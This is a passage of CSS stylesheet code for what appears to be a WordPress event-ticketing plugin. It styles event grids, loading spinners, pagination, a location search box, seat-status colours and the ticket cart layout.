background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
